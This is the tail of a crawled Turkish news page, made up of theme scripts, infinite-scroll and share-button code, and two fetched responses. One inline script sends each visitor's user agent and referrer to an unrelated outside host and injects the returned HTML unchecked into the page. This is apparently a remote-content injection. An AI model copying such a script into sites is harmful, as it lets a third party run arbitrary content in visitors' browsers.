<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=520355259"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=804783762"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=39271859"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=655846235"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=494002056"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1929487"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1081174492"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1257110797"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=887902187"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=474812558"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('71828', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='71828']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/_ajax/tebilisim.php?id=71828&m=haber&page=&count_format=k
body_size: -86
content:
55

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SGgSbkAbaIUEnJVSOygcAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763426862027');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>